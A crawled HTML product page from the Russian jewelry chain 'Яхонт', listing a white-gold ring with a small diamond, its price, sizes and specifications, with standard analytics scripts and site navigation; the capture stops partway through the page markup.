

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://yahont.online/shop/kolczo-iz-zolota-s-brilliantom-11412
body_size: 27804
content:
    <!DOCTYPE html>
    <html lang="ru" class="h-100">
    <head>
        <meta charset="UTF-8">
<!-- <meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no"> -->
<meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no, user-scalable=no, viewport-fit=cover">
<base href="https://yahont.online" />

<title>Кольцо из белого золота с бриллиантом, цена. 17 743, арт. 192070 | Ювелирные изделия «Яхонт»</title>
<link rel="canonical" href="https://yahont.online/shop/kolczo-iz-zolota-s-brilliantom-11412" />

<meta property="og:type" content="website" />
<meta property="og:site_name" content="Официальный сайт ювелирной сети «Яхонт»" />
<meta property="og:title" content="Кольцо из белого золота с бриллиантом, цена. 17 743, арт. 192070 | Ювелирные изделия «Яхонт»" />
<meta property="og:url" content="https://yahont.online/shop/kolczo-iz-zolota-s-brilliantom-11412" />
<meta property="og:locale" content="ru_RU" />

<meta property="og:image" content="https://yahont.online/uploads/cache_image/resize/9c847d118507baf8537dddc4339ba052.jpg" />
<link rel="image_src" href="https://yahont.online/uploads/cache_image/resize/9c847d118507baf8537dddc4339ba052.jpg"  />

<meta name="twitter:card" content="product">
<meta name="twitter:title" content="Кольцо из белого золота с бриллиантом, цена. 17 743, арт. 192070 | Ювелирные изделия «Яхонт»">
<meta name="twitter:image" content="https://yahont.online/uploads/cache_image/resize/9c847d118507baf8537dddc4339ba052.jpg">

<link rel="shortcut icon" href="/favicon.ico" type="image/x-icon">
<link rel="icon" href="/favicon.ico" type="image/x-icon">
<!--[if lt IE 9]><script src="js/base/html5shiv.min.js" async></script><![endif]-->

<meta name="description" content="Купить Кольцо из белого золота с бриллиантом в интернет магазине ювелирных изделий Яхонт. Кольцо из белого золота с бриллиантом по цене 17 743 артикул 192070 с доставкой по всей России.">
<meta name="og:description" content="Купить Кольцо из белого золота с бриллиантом в интернет магазине ювелирных изделий Яхонт. Кольцо из белого золота с бриллиантом по цене 17 743 артикул 192070 с доставкой по всей России.">
<meta name="twitter:description" content="Купить Кольцо из белого золота с бриллиантом в интернет магазине ювелирных изделий Яхонт. Кольцо из белого золота с бриллиантом по цене 17 743 артикул 192070 с доставкой по всей России.">
<meta name="csrf-param" content="_csrf-frontend">
<meta name="csrf-token" content="gGZcrNa4Q6bD7yjZKwzHNXP7xbf5tpgQJRvjYKfs8z3iLAn8r8IvloiDfJxhYItGO5Cd1snC03J3T643n6OBcg==">

<link href="/components/easycomm/css/ec.default.css?v=1654853875" rel="stylesheet">
<link href="/components/ajaxform/css/default.css?v=1537521550" rel="stylesheet">
<link href="/assets/dc9d0c9b/msoptionsprice/css/web/default.css?v=1743091561" rel="stylesheet">
<link href="/assets/83992f4a/themes/smoothness/jquery-ui.css?v=1474004875" rel="stylesheet">
<link href="/css/reset.css?v=1654162797" rel="stylesheet">
<link href="/css/style.css?v=1764930057" rel="stylesheet">
<link href="/css/magnific-popup.css?v=1676019820" rel="stylesheet">
<link href="/js/swiper/swiper.min.css?v=1714973145" rel="stylesheet">
<link href="/css/media.css?v=1760532136" rel="stylesheet">
<link href="/css/header.css?v=1761922306" rel="stylesheet">
<link href="/components/msfavorites/css/default.min.css?v=1562224790" rel="stylesheet">
<link href="/assets/f27e76b9/fancybox/jquery.fancybox.min.css?v=1683810557" rel="stylesheet">
<link href="/assets/dc9d0c9b/minishop2/css/web/default.css?v=1662362835" rel="stylesheet">
<link href="/assets/dc9d0c9b/minishop2/css/web/lib/jquery.jgrowl.min.css?v=1634389547" rel="stylesheet">
<script>var easyCommConfig = {"antispamField":"address","actionUrl":"\/easycomm\/ajax\/message","jsUrl":"\/components\/easycomm\/js\/","cssUrl":"\/components\/easycomm\/css\/","imgUrl":"\/components\/easycomm\/img\/","reCaptchaSiteKey":false};

var msOptionsPriceConfig={"assetsBaseUrl":"\/assets\/","assetsUrl":"/assets/dc9d0c9b\/msoptionsprice\/","actionUrl":"/ajax/optionsprice","allow_zero_cost":false,"allow_zero_old_cost":true,"allow_zero_mass":false,"allow_zero_article":false,"allow_zero_count":false,"allow_remains":true,"miniShop2":{"version":"2.9.3-pl"},"ctx":"web","version":"2.5.22-beta"};

var miniShop2Config = {"close_all_message":"\u0437\u0430\u043a\u0440\u044b\u0442\u044c \u0432\u0441\u0435","cssUrl":"\/components\/minishop2\/css\/web\/","jsUrl":"\/components\/minishop2\/js\/web\/","actionUrl":"\/ajax\/minishop","ctx":"web","price_format":[2, ".", " "],"price_format_no_zeros":1,"weight_format":[3, ".", " "],"weight_format_no_zeros":1};
localStorage.setItem("dadata_region_not_deliverily", "1");

            var onloadCallback = function() {
                grecaptcha.render("html_element", {
                "sitekey" : "6Lc8nuArAAAAAFQdxd6rJmYiyytUs0VFsZmyqhq_"
                });
            };
            

    var cookieNotificationDeActive = 0</script>


<meta name="p:domain_verify" content="7a775a6bee839100dd567185f6056239"/>

        <script>window.dataLayer = window.dataLayer || [];</script>
    </head>
    <body class="main-view">

    
    <!-- Yandex.Metrika counter --> <script type="text/javascript" > (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)}; m[i].l=1*new Date(); for (var j = 0; j < document.scripts.length; j++) {if (document.scripts[j].src === r) { return; }} k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)}) (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym"); ym(62808229, "init", { clickmap:true, trackLinks:true, accurateTrackBounce:true, webvisor:true, trackHash:true, ecommerce:"dataLayer" }); </script> <noscript><div><img src="https://mc.yandex.ru/watch/62808229" style="position:absolute; left:-9999px;" alt="Яндекс Метрика" title="Яндекс Метрика" /></div></noscript> <!-- /Yandex.Metrika counter -->    <!-- Matomo Tag Manager -->
<script>
  var _mtm = window._mtm = window._mtm || [];
  _mtm.push({'mtm.startTime': (new Date().getTime()), 'event': 'mtm.Start'});
  (function() {
    var d=document, g=d.createElement('script'), s=d.getElementsByTagName('script')[0];
    g.async=true; g.src='https://yahont.online/js/container_Baox4pUS.js'; s.parentNode.insertBefore(g,s);
  })();
</script>
<!-- End Matomo Tag Manager -->    <!-- Top.Mail.Ru counter -->
<script type="text/javascript">
var _tmr = window._tmr || (window._tmr = []);
_tmr.push({id: "3726123", type: "pageView", start: (new Date()).getTime()});
(function (d, w, id) {
  if (d.getElementById(id)) return;
  var ts = d.createElement("script"); ts.type = "text/javascript"; ts.async = true; ts.id = id;
  ts.src = "https://top-fwz1.mail.ru/js/code.js";
  var f = function () {var s = d.getElementsByTagName("script")[0]; s.parentNode.insertBefore(ts, s);};
  if (w.opera == "[object Opera]") { d.addEventListener("DOMContentLoaded", f, false); } else { f(); }
})(document, window, "tmr-code");
</script>
<noscript><div><img src="https://top-fwz1.mail.ru/counter?id=3726123;js=na" style="position:absolute;left:-9999px;" alt="Top.Mail.Ru" /></div></noscript>
<!-- /Top.Mail.Ru counter -->    <!-- Rating Mail.ru counter --><script> var _tmr = window._tmr || (window._tmr = []);_tmr.push({ id: "3178269", type: "pageView", start: (new Date()).getTime(), pid: "USER_ID"});(function (d, w, id) {  if (d.getElementById(id)) return;  var ts = d.createElement("script"); ts.async = true; ts.id = id;  ts.src = "https://top-fwz1.mail.ru/js/code.js";  var f = function () { var s = d.getElementsByTagName("script")[0]; s.parentNode.insertBefore(ts, s);};  if (w.opera == "[object Opera]") { d.addEventListener("DOMContentLoaded", f, false); } else { f(); }})(document, window, "topmailru-code");</script><noscript><div><img src="https://top-fwz1.mail.ru/counter?id=3178269;js=na" style="border:0;position:absolute;left:-9999px;" alt="Top.Mail.Ru" /></div></noscript><!-- //Rating Mail.ru counter --><!-- Rating@Mail.ru counter dynamic remarketing appendix --><script>var _tmr = _tmr || [];_tmr.push({    type: 'itemView',    productid: 'VALUE',    pagetype: 'VALUE',    list: 'VALUE',    totalvalue: 'VALUE'});</script><!-- // Rating@Mail.ru counter dynamic remarketing appendix -->
    
<header class="">
    <div class="container flx main-header">
        <div class="center clearfix">
            <a href="/" class="logo"><img src="/icon/logo.svg" alt="Ювелирный салон Яхонт" title="Яхонт" width="299" height="44"></a>
            <!--<a href="/" class="logo"><img src="/assets/tpl/icon/Logo_01.png" alt="Ювелирный салон Яхонт" width="299" height="44" /></a>-->
            <div class="burger-menu fr"><span></span><span></span><span></span></div>
        </div>
        <div class="flx left btnForCatalog">
            <form action="/shop/" method="get">
                <input type="text" name="query" id="search" value="" placeholder="Поиск по каталогу" required="">
                <button type="submit"></button>
            </form>
            <div style="display: flex;">
            <button type="button" class="mobileIconCatalog not-search filter"><img src="/icon/filter.png" alt="Ассортимент ювелирных украшений" title="Ассортимент ювелирных украшений"></button>
            <button type="button" class="mobileIconCatalog not-search sort"><img src="/icon/sort.png" alt="Ассортимент ювелирных украшений" title="Ассортимент ювелирных украшений"></button>
            </div>
            <a class="city" href="#" 
                data-cutom-modal="true" 
                data-cutom-modal-id="modalSelectCity" 
                data-select-city-type="main"
                rel="nofollow">
                Киров            </a>

            <div style="display: none;" id="windowQuestionCity" class="windowQuestionCity">
                Ваш город Киров?
                <div>
                    <button class="btn btn-red not-search CitySuccess">Все верно</button>
                    <button class="btn not-search windowQuestionCityCancel"
                        data-cutom-modal="true" 
                        data-cutom-modal-id="modalSelectCity" 
                        data-select-city-type="main"
                    >Сменить город</button>
                </div>
            </div>

            <a class="dostavka hideMobile" href="/buyers/oplata-i-dostavka" rel="nofollow"><img src="/icon/dostavka.png" alt="Доставка ювелирный изделий" title="Доставка ювелирный изделий">Доставка</a>

            <a class="points hideMobile" href="/buyers/point/" rel="nofollow"><img src="/icon/shop.png" alt="Магазины ювелирных изделий" title="Магазины ювелирных изделий">Магазины</a>


        </div>

        <div class="flx center2">
        <a class="phone hideMobile" href="tel:+78003502353" rel="nofollow">8 800 350 23 53</a>

        </div>
        <div class="flx right hideMobile">
            <a href="/wish" class="msfavorites">
                                <span class="msfavorites-total" data-value="0">0</span>
            </a>
                        <a href="/user/login" class="login ch-black">Вход</a>
                        <a href="/cart" id="msMiniCart" class=" not_empty a">
    <div class="before" style="display: none">
        0    </div>
    <span class="ms2_total_summ">0</span>
    <span>₽</span>
</a>        </div>
        <div class="flx right showMobile newMobileMenu">
            <a href="/">
                <div>
                    <img src="/icon/new_mob/main.svg" alt="Главная страница" title="Главная страница">
            </div>
                Главная
            </a>
            <a href="/shop/">
            <div>
                    <img src="/icon/new_mob/catalog.svg" alt="Каталог изделий из золота и серебра" title="Каталог изделий из золота и серебра">
            </div>
                Каталог
            </a>
            <a href="/cart/">
                <div>
                    <div id="msMiniCart" class=" not_empty a mobile">
    <div class="before"  style="display: none">
        0    </div>
    <span class="ms2_total_summ">0</span>
    <span>₽</span>
</div>                </div>
                Корзина
            </a>
            <a href="/wish">
            <div>
                    <img src="/icon/new_mob/favourite.svg" alt="Избранные товары">
            </div>
                Избранное
            </a>

                        <a href="/user/login">
            <div>
                    <img src="/icon/new_mob/profile.svg" alt="Профиль" title="Профиль">
            </div>
                Профиль
            </a>
                    </div>
    </div>
    <div class="container flx block-search-products">
        <div class="flx left start-ctlg">
        <a href="/shop/" class="ctlg-btn">
                <div class='flx ctlg-flx'>
                    <!--<img src="/icon/ctlg.png" alt=""  class="ctlg-icon">-->
                    Каталог
                </div>
                
            </a>
        </div>
        <div class="flx right form-head">
            <form action="/shop/" method="get">
                <button type="submit"></button>
                <input type="text" name="query" id="search" value="" placeholder="Поиск по каталогу" required="">
                <!-- <button type="submit" class="serch-btn">Найти</button> -->
            </form>
        </div>
    </div>

    <div id="modalSelectCity">
    <div class="modal">
        <div class="modal-content block-search-products" >
            <div class="h3">
                Выберите город
                <span class="close" data-cutom-modal-close="true">+</span>
            </div>

            <form action="#" id="searchCity" method="get">
                <button type="submit"></button>
                <input type="text" name="city" id="search" value="" placeholder="Другой город" required="">
            </form>
                        <form id="selectCity" style="display: none;" action="/ajax/save-city" method="post">
                <input name="city" value="Киров">
                <input name="cityForView" value="Киров">
                <input name="type">
            </form>

            <div class="list-citys">
                <ul>
                                            <li><button 
                        data-city-val="Москва"
                        data-city-for-view="Москва"
                        class="not-search btnSelectCity"
                        >Москва</button></li>
                                            <li><button 
                        data-city-val="Казань"
                        data-city-for-view="Казань"
                        class="not-search btnSelectCity"
                        >Казань</button></li>
                                            <li><button 
                        data-city-val="Киров"
                        data-city-for-view="Киров"
                        class="not-search btnSelectCity"
                        >Киров</button></li>
                                            <li><button 
                        data-city-val="Йошкар-Ола"
                        data-city-for-view="Йошкар-Ола"
                        class="not-search btnSelectCity"
                        >Йошкар-Ола</button></li>
                                            <li><button 
                        data-city-val="Чебоксары"
                        data-city-for-view="Чебоксары"
                        class="not-search btnSelectCity"
                        >Чебоксары</button></li>
                                            <li><button 
                        data-city-val="Новочебоксарск"
                        data-city-for-view="Новочебоксарск"
                        class="not-search btnSelectCity"
                        >Новочебоксарск</button></li>
                                            <li><button 
                        data-city-val="Зеленодольск"
                        data-city-for-view="Зеленодольск"
                        class="not-search btnSelectCity"
                        >Зеленодольск</button></li>
                                            <li><button 
                        data-city-val="Нижнекамск"
                        data-city-for-view="Нижнекамск"
                        class="not-search btnSelectCity"
                        >Нижнекамск</button></li>
                                            <li><button 
                        data-city-val="Набережные Челны"
                        data-city-for-view="Набережные Челны"
                        class="not-search btnSelectCity"
                        >Набережные Челны</button></li>
                                            <li><button 
                        data-city-val="Альметьевск"
                        data-city-for-view="Альметьевск"
                        class="not-search btnSelectCity"
                        >Альметьевск</button></li>
                                            <li><button 
                        data-city-val="Ижевск"
                        data-city-for-view="Ижевск"
                        class="not-search btnSelectCity"
                        >Ижевск</button></li>
                                            <li><button 
                        data-city-val="Глазов"
                        data-city-for-view="Глазов"
                        class="not-search btnSelectCity"
                        >Глазов</button></li>
                                            <li><button 
                        data-city-val="Сыктывкар"
                        data-city-for-view="Сыктывкар"
                        class="not-search btnSelectCity"
                        >Сыктывкар</button></li>
                                    </ul>
            </div>
        </div>
    </div>
</div>


</header>
<nav>
    <div class="mobile container flx">
        <ul class="menu flx">
            <li><a href="#"
            data-cutom-modal="true" 
                data-cutom-modal-id="modalSelectCity" 
                data-select-city-type="main" onclick="$('.burger-menu').trigger('click')"
            ><span><img src="/icon/new/Город.png" alt="Выбор города"></span>Киров</a></li>
            <li><a href="/buyers/point/"><span><img src="/icon/new/shops.png" alt="Магазины ювелирной сети"></span>Магазины</a></li>
        </ul>
    </div>
    <div class="container">
        <ul class="menu flx"><li><a href="/look-book/pomolvka-i-svadba"><span><img src="/icon/new/engage_and_wedding.png" alt="Помолвка и свадьба" title="Помолвка и свадьба"></span>Помолвка и свадьба</a></li>
<li class="hidePc"><a href="/shop/"><span><img src="/icon/new/catalog.png" alt="Каталог" title="Каталог"></span>Каталог</a></li>
<li><a href="/shop/new?sort=-new"><span><img src="/icon/new/new.png" alt="Новинки" title="Новинки"></span>Новинки</a></li>
<li><a href="/action/"><span><img src="/icon/new/actions.png" alt="Акции" title="Акции"></span>Акции</a></li>
<li><a href="/buyers/menyaj-svoyo-staroe-zoloto-na-novoe"><span><img src="icon/new/ruble_1.png" alt="Скупка и обмен золота" title="Скупка и обмен золота"></span>Скупка и обмен золота</a></li>
<li class="hideMobile"><a href="/buyers/"><span></span>Информация</a></li>
<li class="hideMobile"><a href="/contact"><span><img src="/icon/new/contacts.png" alt="Контакты" title="Контакты"></span>Контакты</a></li></ul>    </div>

    <div class="mobile container flx">
        <ul class="menu flx">
            <li><a href="/contact"><span><img src="/icon/new/contacts.png" alt="Контакты" title="Контакты"></span>Контакты</a></li>
            <li><a href="tel:+78003502353"><span><img src="/icon/new/hotline.png" alt="телефон ювелиного магазина" title="телефон ювелиного магазина"></span>Телефон горячей линии</a></li>
        </ul>
    </div>


    <div class="mobile container flx">
        <a class="phone c-grey bold" href="tel:+78003502353" rel="nofollow">8 800 350 23 53</a>
        <div>
            <p class="fs-xs bold ta-c">Следуй за нами в соцсетях!</p>
            <div class="social clearfix">
            <a target="_blank" href="https://vk.com/yahontt" data-icon="vk"></a>
                <a target="_blank" href="https://ok.ru/yahont.online" data-icon="ok"></a>
                <a target="_blank" href="https://t.me/topazyahont" data-icon="tg"></a>
                <a target="_blank" href="https://dzen.ru/yahont" data-icon="dzen"></a>
        </div>        </div>
    </div>
</nav>



    <div id="breadcrumbs"><ol id="w3" class="container breadcrumb"><li><a href="/">Главная</a></li><li>»</li><li><a href="shop">Каталог</a></li><li>»</li><li><a href="/shop/?fabric=Кольца">Кольца</a></li><li>»</li><li aria-current="page">Кольцо из белого золота с бриллиантом</li></ol></div>        <div id="content">
        <div class="container ">
            <div id="product" class="flx row-b" itemscope itemtype="http://schema.org/ImageObject">
    <meta itemprop="name" content="Кольцо из белого золота с бриллиантом">
    <div class="gallery flx">
        <div class="tags" style="">
            
                                </div>
        
                                <div style="display: flex; flex-direction: column; width: calc(100% / 4);" class="gallery-thumbs-wrap">
            <div class="swiper-button-prev prevbtn"></div>

            <div class="gallery-thumbs swiper-container fade">
                <div class="swiper-wrapper">
                            <div class="swiper-slide">
            <img src="/uploads/assets/images/products/11412/thumb/192070-1.jpg" alt="Кольцо из белого золота с бриллиантом" />
        </div>
                <div class="swiper-slide">
            <img src="/uploads/assets/images/products/11412/thumb/192070-2.jpg" alt="Кольцо из белого золота с бриллиантом" />
        </div>
                <div class="swiper-slide">
            <img src="/uploads/assets/images/products/11412/thumb/192070-6.jpg" alt="Кольцо из белого золота с бриллиантом" />
        </div>
                <div class="swiper-slide">
            <img src="/uploads/assets/images/products/11412/thumb/192070-3.jpg" alt="Кольцо из белого золота с бриллиантом" />
        </div>
                <div class="swiper-slide">
            <img src="/uploads/assets/images/products/11412/thumb/192070-4.jpg" alt="Кольцо из белого золота с бриллиантом" />
        </div>
                <div class="swiper-slide">
            <img src="/uploads/assets/images/products/11412/thumb/192070-5.jpg" alt="Кольцо из белого золота с бриллиантом" />
        </div>
                    <div class="swiper-slide">
                <img src="/uploads/assets/images/products/11412/thumb/192070-1.jpg" alt="Кольцо из белого золота с бриллиантом" />
                <span class="ma ma-play"></span>
            </div>
                            </div>
                
            </div>
            <div class="swiper-button-next nextbtn"></div>
        </div>
        <div class="gallery-main swiper-container fade">
                        <div class="swiper-wrapper">
                        <a class="swiper-slide" data-fancybox="product" href="/uploads/assets/images/products/11412/192070-1.jpg" style="opacity:0">
            <img src="/uploads/assets/images/products/11412/medium/192070-1.jpg" alt="Кольцо из белого золота с бриллиантом" itemprop="contentUrl" />
        </a>
                <a class="swiper-slide" data-fancybox="product" href="/uploads/assets/images/products/11412/192070-2.jpg" style="opacity:0">
            <img src="/uploads/assets/images/products/11412/medium/192070-2.jpg" alt="Кольцо из белого золота с бриллиантом" itemprop="contentUrl" />
        </a>
                <a class="swiper-slide" data-fancybox="product" href="/uploads/assets/images/products/11412/192070-6.jpg" style="opacity:0">
            <img src="/uploads/assets/images/products/11412/medium/192070-6.jpg" alt="Кольцо из белого золота с бриллиантом" itemprop="contentUrl" />
        </a>
                <a class="swiper-slide" data-fancybox="product" href="/uploads/assets/images/products/11412/192070-3.jpg" style="opacity:0">
            <img src="/uploads/assets/images/products/11412/medium/192070-3.jpg" alt="Кольцо из белого золота с бриллиантом" itemprop="contentUrl" />
        </a>
                <a class="swiper-slide" data-fancybox="product" href="/uploads/assets/images/products/11412/192070-4.jpg" style="opacity:0">
            <img src="/uploads/assets/images/products/11412/medium/192070-4.jpg" alt="Кольцо из белого золота с бриллиантом" itemprop="contentUrl" />
        </a>
                <a class="swiper-slide" data-fancybox="product" href="/uploads/assets/images/products/11412/192070-5.jpg" style="opacity:0">
            <img src="/uploads/assets/images/products/11412/medium/192070-5.jpg" alt="Кольцо из белого золота с бриллиантом" itemprop="contentUrl" />
        </a>
                    <div class="swiper-slide" style="opacity:1;background:#fff;align-items: normal;"><video playsinline loop muted autoplay>

                                            <source src="/uploads/assets/videos/products/11412/192070.mp4" type="video/mp4">
                    
                    К сожалению, видео не поддерживается на этом устойстве.
                </video></div>
                    </div>
        </div>
    </div>
        
    <form class="info ms2_form msoptionsprice-product" method="post" data-category="Кольца">
        <input type="hidden" name="is_inner_page" value="1"/>
        <input type="hidden" name="id" value="11412"/>
        <input type="hidden" name="article" value="192070">
        <input type="hidden" name="count" value="1" />
        <h1 class="sf_h1" >
            Кольцо из белого золота с бриллиантом    </h1>        <a href="/shop/kolczo-iz-zolota-s-brilliantom-11412#reviews"></a>
        <div class="price flx">
            
            <!--{if $liquidation and !$handmade}
                <p class="pricetag">-60%</p>
            {elseif $handmade}
                <p class="pricetag">-70%</p>
            {elseif $flag and $model['fabric | join : ',' =="Цепи" and !$gem and !$hot and !$favorite}
                <p class="pricetag">-55%</p>
            {elseif $flag and $model['fabric | join : ',' =="Браслеты" and !$gem and !$hot and !$favorite}
                <p class="pricetag">-55%</p>
            {elseif $flag and $model['model | join : ',' =="Обручальное" and !$hot and !$favorite}
                <p class="pricetag">-55%</p>
            {elseif !$favorite and !$hot and $model['id != 52542 && $model['id != 62612 }
                <p class="pricetag">-45%</p>
            {/if}-->

                            
                <p class="old" style=""><span class="msoptionsprice-old-cost msoptionsprice-11412">39 428</span>₽</p>
                
                        <p class="pricetag" style="">-<span class="msoptionsprice-11412">55</span>%</p>
	
            <p><span class="msoptionsprice-cost msoptionsprice-11412">17 743</span>₽</p>      	
		
                                
                                            <div class="price-by-card" style="display: none;">
                                    <span>
                        <span class="msoptionsprice-by-card msoptionsprice-11412">
                            14 194                        </span>₽
                    </span>
                </div> 
         
                        
            <!--<div class="open-block doly" data-src="#doly-pay-popup" data-fancybox="doly-popup">                <span class="doly-img"><img src="/pic/pay/dolyame_white.svg" alt="оплата долями" width="70" height="11"></span>4 платежа по <span class="price-doly">4435</span> ₽
            </div>-->
                    </div>
        
        <div class="product-info">
            <!--          
                <div class="hover-img">                        
                    <img class="hover-img" alt="Промокод на ювелирные изделия" src="/images/akcii/plashka.jpg">                 
                </div>
            -->

                                <!--<div style="background-color: #ac0707;color: white;padding: 10px 15px;border-radius: 100px;">
                    <span class="msoptionsprice-by-card msoptionsprice-11412">7 885</span> ₽ - При использовании бонусных рублей
                    </div>-->
                    
                    <div class="sizes">
                            <h3 class="h-line-r">Выберите размер:</h3>
                        <div class="clearfix">
                
                            <input type="radio" autocomplete="off" id="size-11412-0" name="options[size]" value="15" checked/>
                            <label for="size-11412-0">
                                                                <!---->
                                15                            </label>
                        
                            <input type="radio" autocomplete="off" id="size-11412-1" name="options[size]" value="15.5" />
                            <label for="size-11412-1">
                                                                <!---->
                                15.5                            </label>
                        
                            <input type="radio" autocomplete="off" id="size-11412-2" name="options[size]" value="16" />
                            <label for="size-11412-2">
                                                                <!---->
                                16                            </label>
                        
                            <input type="radio" autocomplete="off" id="size-11412-3" name="options[size]" value="16.5" />
                            <label for="size-11412-3">
                                                                <!---->
                                16.5                            </label>
                        
                            <input type="radio" autocomplete="off" id="size-11412-4" name="options[size]" value="17" />
                            <label for="size-11412-4">
                                                                <!---->
                                17                            </label>
                        
                            <input type="radio" autocomplete="off" id="size-11412-5" name="options[size]" value="17.5" />
                            <label for="size-11412-5">
                                                                <!---->
                                17.5                            </label>
                        
                            <input type="radio" autocomplete="off" id="size-11412-6" name="options[size]" value="18" />
                            <label for="size-11412-6">
                                                                <!---->
                                18                            </label>
                                    </div>
            <a href="/buyers/kak-opredelit-razmer-ukrasheniya/" class="c-red fs-sm normal" target="_blank">Как узнать свой размер</a>        </div>
                <h3 class="h-line-r">Информация</h3>

                        <div class="description">

                1 Бриллиант 0,03 карата<br>
1 Бр Кр-57 0,03 ct 3/6А<br>
<br>
Характеристики изделия (вес, каратность, чистота и цвет камня) могут незначительно отличаться от представленных на сайте<br>
<br>
Ширина декоративного элемента - 0,4 см<br>
Ширина шинки - 0,2 см<br>

</div>
                        <ul class="atribute">
                                <li>Артикул: 192070</li>                <li style="display: none;">Минимальный вес: <span class="msoptionsprice-mass msoptionsprice-11412">0.970</span></li>                        <li>Металл: <span style="text-transform: capitalize;">Золото 585</span></li>
            <li>Вставки: <span style="text-transform: capitalize;">Бриллиант</span></li>
            <li>Цвет вставки: <span style="text-transform: capitalize;">Бесцветный</span></li>
            <li>Размер: <span class="msoptionsprice-size msoptionsprice-11412" style="text-transform: capitalize;">15</span></li>
                    <li></li>
            </ul>
            <br>
                    </div>
        

                
        <div class="buttons flx flx-c" style="">
                                                <div class="button_warp">
                
                <button 
                 type="submit" class="btn btn-red btn-cart btn-view-product-add" name="ms2_action" onclick="getIdTofeed();" value="cart/add">Купить</button>
            </div>
                        <div 
            class="favorite msfavorites" data-click data-data-id="11412" data-data-list="default">
                        <!--<svg width="18" height="15" viewBox="0 0 18 15" fill="none" xmlns="http://www.w3.org/2000/svg">
            <path fill-rule="evenodd" clip-rule="evenodd" d="M0.25 5.0298C0.25 2.3293 2.61914 0.25 5.4 0.25C6.83347 0.25 8.09484 0.922139 9 1.79183C9.90516 0.922139 11.1665 0.25 12.6 0.25C15.3809 0.25 17.75 2.3293 17.75 5.0298C17.75 6.87967 16.9611 8.50644 15.8682 9.88154C14.7771 11.2543 13.35 12.4193 11.9835 13.366C11.4615 13.7276 10.9335 14.0611 10.4503 14.3072C9.99651 14.5383 9.47474 14.75 9 14.75C8.52526 14.75 8.00349 14.5383 7.54973 14.3072C7.06648 14.0611 6.53846 13.7276 6.01653 13.366C4.65005 12.4193 3.22287 11.2543 2.13182 9.88154C1.03888 8.50644 0.25 6.87967 0.25 5.0298ZM5.4 1.75C3.32075 1.75 1.75 3.2791 1.75 5.0298C1.75 6.43329 2.34579 7.74 3.30609 8.94822C4.26828 10.1588 5.56292 11.2269 6.87074 12.133C7.36562 12.4758 7.83174 12.7675 8.23045 12.9706C8.65865 13.1886 8.90666 13.25 9 13.25C9.09334 13.25 9.34135 13.1886 9.76955 12.9706C10.1683 12.7675 10.6344 12.4758 11.1293 12.133C12.4371 11.2269 13.7317 10.1588 14.6939 8.94822C15.6542 7.74 16.25 6.43329 16.25 5.0298C16.25 3.2791 14.6792 1.75 12.6 1.75C11.4058 1.75 10.2908 2.46342 9.59457 3.36892C9.4526 3.55356 9.23291 3.66176 9 3.66176C8.76709 3.66176 8.5474 3.55356 8.40544 3.36892C7.7092 2.46342 6.59415 1.75 5.4 1.75Z"/>
        </svg>-->
        <svg width="24" height="20" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
            <path d="M2 9.1371C2 14 6.01943 16.5914 8.96173 18.9109C10 19.7294 11 20.5 12 20.5C13 20.5 14 19.7294 15.0383 18.9109C17.9806 16.5914 22 14 22 9.1371C22 4.27416 16.4998 0.825464 12 5.50063C7.50016 0.825464 2 4.27416 2 9.1371Z" fill=""></path>
        </svg>
                        <span data-type="save" onclick="AddToFavorite()">В избранное</span>
                <span data-type="remove" class="c-red">Удалить</span>
            </div>
        </div>
        </form>
        <div class="info" style="margin-left: auto;">
        <div class="counterProductCart" style="margin: 50px 0 0; display: none;">
        <form method="post" class="ms2_form count" style="max-width: 25%;margin-right: 20px;">
                        <input type="hidden" name="key" value="0"/>
                        <input type="hidden" name="id" value="11412" />
                                                <input class="uispinner" type="number" name="count" value="1" class="input-sm form-control" readonly/>
                        <button 
                        style="display: none;" 
                        class="btn btn-default btn-view-product-change" 
                        type="submit" 
                        name="ms2_action" 
                        value="cart/change"></button>
                        </form>
                    
<div class="favorite msfavorites" data-click data-data-id="11412" data-data-list="default">
                        <!--<svg width="18" height="15" viewBox="0 0 18 15" fill="none" xmlns="http://www.w3.org/2000/svg">
            <path fill-rule="evenodd" clip-rule="evenodd" d="M0.25 5.0298C0.25 2.3293 2.61914 0.25 5.4 0.25C6.83347 0.25 8.09484 0.922139 9 1.79183C9.90516 0.922139 11.1665 0.25 12.6 0.25C15.3809 0.25 17.75 2.3293 17.75 5.0298C17.75 6.87967 16.9611 8.50644 15.8682 9.88154C14.7771 11.2543 13.35 12.4193 11.9835 13.366C11.4615 13.7276 10.9335 14.0611 10.4503 14.3072C9.99651 14.5383 9.47474 14.75 9 14.75C8.52526 14.75 8.00349 14.5383 7.54973 14.3072C7.06648 14.0611 6.53846 13.7276 6.01653 13.366C4.65005 12.4193 3.22287 11.2543 2.13182 9.88154C1.03888 8.50644 0.25 6.87967 0.25 5.0298ZM5.4 1.75C3.32075 1.75 1.75 3.2791 1.75 5.0298C1.75 6.43329 2.34579 7.74 3.30609 8.94822C4.26828 10.1588 5.56292 11.2269 6.87074 12.133C7.36562 12.4758 7.83174 12.7675 8.23045 12.9706C8.65865 13.1886 8.90666 13.25 9 13.25C9.09334 13.25 9.34135 13.1886 9.76955 12.9706C10.1683 12.7675 10.6344 12.4758 11.1293 12.133C12.4371 11.2269 13.7317 10.1588 14.6939 8.94822C15.6542 7.74 16.25 6.43329 16.25 5.0298C16.25 3.2791 14.6792 1.75 12.6 1.75C11.4058 1.75 10.2908 2.46342 9.59457 3.36892C9.4526 3.55356 9.23291 3.66176 9 3.66176C8.76709 3.66176 8.5474 3.55356 8.40544 3.36892C7.7092 2.46342 6.59415 1.75 5.4 1.75Z"/>
        </svg>-->
        <svg width="24" height="20" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
            <path d="M2 9.1371C2 14 6.01943 16.5914 8.96173 18.9109C10 19.7294 11 20.5 12 20.5C13 20.5 14 19.7294 15.0383 18.9109C17.9806 16.5914 22 14 22 9.1371C22 4.27416 16.4998 0.825464 12 5.50063C7.50016 0.825464 2 4.27416 2 9.1371Z" fill=""></path>
        </svg>
                        <span data-type="save" onclick="AddToFavorite()">В избранное</span>
